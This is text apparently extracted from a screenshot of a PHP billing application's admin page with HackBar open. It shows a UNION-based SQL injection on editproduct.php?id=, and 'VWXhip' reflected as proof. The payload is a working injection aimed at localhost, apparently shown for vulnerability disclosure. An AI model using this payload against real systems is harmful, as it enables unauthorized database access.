 Buying Price
Sale Price
Navigation
VWXhip
Dashboard
Submit
User Management
Categories
© 2020 Developed by Nikhil Bhalerao +91 94239 79339
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/smartbilling_source_code/editproduct.php?id=-1 union all select
null,null,null,null,concat(0x565758,0x686970),null,null,null,null-- -
Split URL
Execute